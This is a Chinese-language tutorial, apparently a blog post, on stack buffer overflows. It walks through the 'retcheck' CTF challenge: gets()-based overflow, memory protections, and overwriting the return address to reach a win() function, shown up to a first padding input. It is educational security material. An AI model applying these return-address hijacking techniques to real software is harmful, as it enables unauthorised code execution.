你可能在很多 CVE 裡都看過 buffer overflow 這個名詞,但你知道這個弱點是如何引發 RCE 這麼嚴重的問題的嗎?這次讓我們來透過幾個簡單小題目看看 buffer overflow 如何發生,又該如何 exploit。
在開始之前,請先閱讀 Reverse 101 的基礎篇:Reverse Engineering 101 — Part 1,學習 pwn 的時候,了解記憶體分配與程式的運作方式是很重要的。
# What is buffer overflow?
讓我們回顧一下函數的呼叫與執行是如何運作的。在 64 bit 的 Unix 系統中,參數會以暫存器傳遞(通常前六個為 rdi rsi rdx rcx r8 r9),而每一個函數內部會用到的變數以及結束後要返回繼續執行的指令位置等資料,會以一個 stack frame 的結構層層堆疊,並用 calling convention 管理 stack frame 的創建與銷毀。
先前我們看到的 stack frame 只是一個粉紅色的區塊,但現在我們要來更仔細的檢視這塊記憶體裡到底裝了什麼。
下面這邊是一段簡單的 C code,一開始會宣告一些區域變數,做一些運算邏輯,然後吃一段使用者輸入的名字到 name 這個長度為 64 byte 的字串裡,最後再把名字印出來。右邊是這個函數用到的記憶體空間,stack frame 底部會先放 function prologue 儲存好的 return address 以及舊的 rbp 位置,再往上才是函數內部用到的區域變數。這塊空間中,區域變數的順序 spec 並沒有規定,主要是 compiler 編譯時會根據一些優化規則跟記憶體 alignment 分配,然後把安排好的順序包進執行檔。

simple C code and stack frame
這些為區域變數預留好的空間,就是一個一個的 buffer,當變數被賦值或是寫入的時候,資料就會填入這些記憶體。在程式開發者預設的情況下,使用者的名字幾乎不會超過 64 byte,所以他預期用戶輸入名字之後,記憶體就會長得像下面左邊的樣子,一個蘿蔔一個坑。
但是,這裡有一個致命的缺點。在 C 語言中,gets(char s*) 這個函數會從 stdin 讀取一行字並存到 s 指到的記憶體位置中,所謂『一行字』就是說,在遇到換行符號或 EOF 前都會一直讀下去。
你可能發現問題在哪了:當讀取的字串長度超過了分配的記憶體大小會怎麼樣呢?
答案就是:會把後面的記憶體空間覆寫過去,這就叫做溢位(overflow)。
那溢位又會如何?別忘了,當你把區域變數的空間都蓋過去了,下面兩塊記體就是舊的 rbp 位置跟函數結束後要回復執行的 return address。如果再多寫一點蓋過去,那你就可以竄改 return address,掌控程式的運作流程(hijack control flow),執行你想要的邏輯!下圖右邊就是當你輸入一大串的 A 把記憶體都填滿之後會噴的錯誤,因為 return address 指向不存在程式邏輯的 0xAAAAAAAA 所以導致程式 crash 報出 segmentation fault 的錯誤。

buffer overflow!
以上就是最基礎的 stack-based buffer overflow 模型。在 pwn 的題目中,我們的目標就是要想辦法控制 return address 來達到 RCE。再來讓我們用幾個簡單的小題目實際練習一下吧!
# Simple retaddr overwrite - retcheck
第一個簡單的小範例我們用 2021 Hactivitycon CTF 的暖身題 retcheck 示範如何篡改 return address。你可以在這裡下載擋案自己練習。
跟之前 reverse 的方法一樣,我們先跑一次看看。你會發現它就是跟使用者要一行輸入,然後就結束了,非常簡短。

running retcheck
用 file 得知檔案 not stripped 所以 symbols 都還在,然後用 GDB 打開這個檔案看一下 main() ,發現只是去呼叫 vuln() 這個函數。

main function
再來跟進到 vuln() 看看做了哪些事。扣除跟使用者要輸入的核心邏輯,這題特別處理的地方是一開始把 return address 存起來(到 0x404030),最後再檢查 return address 的值是不是跟存起來的一樣,如果有被改動就會觸發 abort。

vuln function
我們可以寫成核心邏輯如下:
vuln() {
char buf[400];
# get current return address
RETADDR = in_stack_0000;
puts("retcheck enabled!");
gets(buf);
l = strcspn(buf, "\r\n");
buf[l] = "\00";
# check if return address is modified
if (in_stack_0000 != RETADDR){
abort();
}
return
} 接下來該如何 exploit 呢?我們的策略是:判斷我們有哪些可以利用的弱點,找到可以 overflow 的地方,嘗試成功蓋過 return address,最後考慮如何避過檢查機制。

先檢查這個檔案使用了哪些記憶體保護機制:
checksec
簡單介紹一下這幾種機制:
- canary: 一個放在 stack 上的隨機值,位置在 old rbp 跟 return address 之前,會在函數要結束的時候被檢查值是否被更動,作為判斷是否有 overflow 的依據。
- fortify: 編譯時,compiler 會對可預知長度且與 libc 函數呼叫有關的變數做長度上限的檢查,如果執行時發現有越界的函數,就會程式就會強制結束
- NX: Non-Executable,強制『可寫段不可執行,可執行段不可寫』的原則,也就是無法直接寫 shellcode 然後執行,以及不能竄改可執行的區段。
- PIE: Position Independent Executable,讓記憶體區段隨機分配,所以執行前沒辦法準確知道 base address 的位置,也就推算不出函數與變數的地址。
- RELRO: Relocation Read-Only,代表 binary 中的 header 在 linker 執行完後會是 read-only,如果是 FULL RELRO 甚至連 GOT 表也會一開始填好並變成唯讀。
這題只開了 NX 跟 RELRO,所以我們不能用 shellcode 或是 GOT hijacking (竄改 GOT 表把 libc 函數指向目標函數)的技巧。但是沒有開 PIE,所以表示檔案內函數的位置是固定的,我們可以從 debugger 裡面選某個好用適合的目標函數的位置然後把 return address 導過去。

我們用 info functions 看看有哪些函數:
funcs

win() 看起來特別有趣,簡單看一下會發現它就是讀取 flag.txt 然後印出 flag。也就是說我們只要能執行 win() 就成功了!
win
再來看看哪裡可以造成 overflow 呢?我們知道使用了 gets() 這個危險函數,而且 input 是 [rbp-0x190] 這個記憶體位置,所以字串 buffer 長度超過 0x190 就會溢出分配的空間,覆寫到後面的記憶體。
為了判斷多少字元會蓋過 return address,第一次練習,我們的策略是填滿字串 buffer 後每次多加 8 byte,看什麼時候會剛好觸發 abort,一般來說是看觸發 segmentation fault,但因為這裡的程式邏輯在結束前會先判斷 return address 是否被篡改,所以我們的輸入如果會造成 abort 就表示我們寫到 return address 啦!我們先手動創建一個非常長的字串,嘗試蓋過字串 buffer 後面的一格地址:'A'*0x190 + 'B'*8,然後跑起來輸入程式中。

abort
居然馬上就 abort 了,我們一次就蓋過去了嗎!
